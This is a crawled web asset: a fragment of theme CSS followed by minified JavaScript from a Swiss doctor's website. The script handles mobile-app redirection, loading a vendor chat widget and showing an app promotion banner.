.heading4:before,.main-slider .slick-arrow:hover,.testimonials blockquote:before,.welcom-banner .slick-arrow:hover,.features-col.style4 .list-events .fa,#footer.style15 .footer-cent h5 .add-color,#footer.style15 .f-contact-info2 address .fa,#footer.style15 .f-contact-info2 .tel-box .fa,#footer.style15 .f-contact-info2 .mail-box .fa{color:#2f7cbf}.page-heading .heading7:after,.page-heading .heading10:after,.page-heading .heading7:before{border-color:#2f7cbf}.main-color{color:#2f7cbf!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978
body_size: 3359
content:
(function(){var browserSwitchExpertModeActive=JSON.parse('false');var browserSwitchTabletsRedirect=JSON.parse('false');var browserSwitchPopUpVisible=JSON.parse('false');var browserSwitchChatEnabled=JSON.parse('false');var appUrl='https://dr-med-thomas-russmann.web.victory-app.ch';var chatWidgetUrl="https://apptivate.it/assets/app/chat/widget.js"+"?v=cw1.1.10";var uagent=navigator.userAgent.toLowerCase();var userAnswer=localStorage.getItem('user_answer')||'';var hasPushPremium=JSON.parse('true');var manifest='[data-uri]';if(hasPushPremium&&manifest){addManifest(manifest)}
if(browserSwitchExpertModeActive){if(shouldRedirect()){showPopupOrRedirect()}}
if(browserSwitchChatEnabled){initChatWidget()}
function addManifest(src){var head=document.getElementsByTagName('head')[0];var link=document.getElementsByTagName('link')[0];var newLink=document.createElement('link');newLink.href=src;newLink.rel='manifest';head.insertBefore(newLink,link)}
function shouldRedirect(){if(testDevice('iphone')||testDevice('ipod')){return!0}
if(testDevice('ipad')&&browserSwitchTabletsRedirect){return!0}
if(testDevice('android')&&(testDevice('webkit')||testDevice('gecko'))){if(testDevice('mobile')){return!0}else if(browserSwitchTabletsRedirect){return!0}}
return!!testDevice('windows phone')}
function testDevice(string){return uagent.search(string)>-1}
function showPopupOrRedirect(){if(browserSwitchPopUpVisible){if(userAnswer==='no'){return}
if(userAnswer==='yes'){window.location=appUrl;return}
var redirect=confirm(getAlertTranslation());if(redirect){localStorage.setItem('user_answer','yes');window.location=appUrl;return}
localStorage.setItem('user_answer','no')}
if(!browserSwitchPopUpVisible){window.location=appUrl}}
function getAlertTranslation(){if(getLang()==='de'){return'Wollen Sie zu unserer mobilen App wechseln?'}
return'Do you want to switch to our mobile app?'}
function getLang(){var lang='de';return lang.substr(0,2)}
function initChatWidget(){loadChatScript(function(){ChatWidget.init({language:getLang(),appOwnerAvatarUrl:'https://dr-med-thomas-russmann.web.victory-app.ch/images/appIcon144/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.png',appOwnerName:'Dr. med. Thomas Russmann',facebookApiVersion:'v3.2',facebookAppId:'',hasPushPremium:JSON.parse('true'),layout:'',position:'',primaryColor:'',profile:{"enabled":!0,"icon":"person","formFields":{"field_email":{"sequence":1.0,"overview":!0,"visible":!0,"editable":!0,"label":"Email","type":"email","required":!0},"field_phone":{"sequence":2.0,"overview":!1,"visible":!0,"editable":!0,"label":"Telefon","type":"phone","required":!1},"field_name":{"sequence":0.0,"overview":!0,"visible":!0,"editable":!0,"label":"Name","type":"text","required":!0}},"registration":{"email":!0}},pushwooshAppId:'89420-96348',randomId:'d4a5a61a-95c3-4012-acbe-1a6414ebf1f0',theme:''})})}
function loadChatScript(onSuccess){var script=document.createElement('script');var scripts=document.getElementsByTagName('script')[0];script.src=chatWidgetUrl;script.async=!0;script.setAttribute('charset','UTF-8');scripts.parentNode.insertBefore(script,scripts);script.onload=function(){const existsInterval=setInterval(function(){if(!!ChatWidget){clearInterval(existsInterval);onSuccess()}},100)}}
var browserSwitchPromotionBannerEnabled=JSON.parse('false');var bannerDevice='all';var bannerTimeoutMs=10000;var bannerDeeplink='';var bannerCooldownMs=864000000;var bannerCooldownSessions=0;var shouldRenderBanner=browserSwitchPromotionBannerEnabled&&bannerDeviceCheck()&&bannerCooldownCheck();incrementSessionsCount();if(shouldRenderBanner){initPromotionBanner()}
function bannerCooldownCheck(){var bannerDisplayedDate=localStorage.getItem('bannerDisplayedDate');if(bannerCooldownMs&&bannerDisplayedDate){var currentDate=Date.now();var differenceInMs=Math.abs(currentDate-bannerDisplayedDate);return differenceInMs>bannerCooldownMs}
var browserSessionsCount=+localStorage.getItem('browserSessionsCount');if(bannerCooldownSessions&&browserSessionsCount){return browserSessionsCount%(bannerCooldownSessions+1)===0}
return!0}
function bannerDeviceCheck(){return bannerDevice==='all'||bannerDevice===getUserDevice()}
function incrementSessionsCount(){var sessionsCount=+localStorage.getItem('browserSessionsCount');var newSessionsCount=sessionsCount?sessionsCount+1:1;localStorage.setItem('browserSessionsCount',newSessionsCount.toString())}
function getUserDevice(){if(/mobi|android/i.test(uagent)){return'mobile'}
return'desktop'}
function initPromotionBanner(){var bannerConfig={"promotion_banner_button_color":"#00c974","promotion_banner_text":"Entdecke neue Funktionen","promotion_banner_primary_color":"#157efb","promotion_banner_button_text":"App öffnen",promotion_banner_class:'ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0'};var bannerStyle=document.createElement('style');bannerStyle.type='text/css';bannerStyle.innerHTML='.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 {position: fixed;text-align: center; z-index: 16777271; width: 100%; padding: 5px 25px 5px 5px; transition: all .5s ease-in-out; visibility: hidden; top: -999px; left: 0; box-sizing: border-box; font-family: "Open Sans"; font-size: 13px; line-height: 1.42857143; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0-visible {visibility: visible; top: 0 !important; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > span {margin-right: 25px;} .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > a { display: inline-block; border-radius: 3px; padding: 6px 12px; text-decoration: none; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button { background: 0 0; border: 0; cursor: pointer; font-size: 22px; height: 22px; line-height: 1; margin: 5px; opacity: .5; padding: 0; right: 0; position: absolute; top: 0; transition: all .2s; width: 22px; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button:hover { opacity:1; transform:rotate(90deg) }';var bannerWrapper=document.createElement('div');bannerWrapper.classList.add(bannerConfig.promotion_banner_class);bannerWrapper.style.backgroundColor=bannerConfig.promotion_banner_primary_color;bannerWrapper.appendChild(bannerStyle);var bannerTextElement=document.createElement('span');bannerTextElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';var text=document.createTextNode(bannerConfig.promotion_banner_text);bannerTextElement.appendChild(text);bannerWrapper.appendChild(bannerTextElement);var bannerButtonElement=document.createElement('a');bannerButtonElement.target='_blank';bannerButtonElement.setAttribute('href',bannerDeeplink||appUrl);bannerButtonElement.style.backgroundColor=bannerConfig.promotion_banner_button_color;bannerButtonElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_button_dark_font')?'#000':'#fff';var bannerButtonText=document.createTextNode(bannerConfig.promotion_banner_button_text);bannerButtonElement.appendChild(bannerButtonText);bannerWrapper.appendChild(bannerButtonElement);var bannerCloseButton=document.createElement('button');bannerCloseButton.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';bannerCloseButton.onclick=function(){bannerWrapper.classList.remove(bannerConfig.promotion_banner_class+'-visible');document.body.classList.remove(bannerConfig.promotion_banner_class+'-pushed')}
bannerCloseButton.innerHTML='&times;';bannerWrapper.appendChild(bannerCloseButton);window.addEventListener('load',function(){document.body.insertAdjacentElement('afterbegin',bannerWrapper);localStorage.setItem('bannerDisplayedDate',JSON.stringify(Date.now()));var elems=document.getElementsByClassName(bannerConfig.promotion_banner_class);var bannerHeight=elems[0].offsetHeight;elems[0].style.top='-'+bannerHeight+'px';var bodyStyle=document.head.appendChild(document.createElement('style'));bodyStyle.innerHTML='body.'+bannerConfig.promotion_banner_class+'-push:before{height:0px!important;content: \' \';display:block;transition: height .5s ease-in-out;}body.'+bannerConfig.promotion_banner_class+'-pushed:before{height:'+bannerHeight+'px!important;}';bannerWrapper.classList.add(bannerConfig.promotion_banner_class+'-visible');document.body.classList.add(bannerConfig.promotion_banner_class+'-push',bannerConfig.promotion_banner_class+'-pushed')
bannerFadeOut(bannerWrapper,bannerTimeoutMs)})}
function bannerFadeOut(element,timeout){if(timeout!==0){setTimeout(function(){element.parentNode.removeChild(element)},timeout)}}})()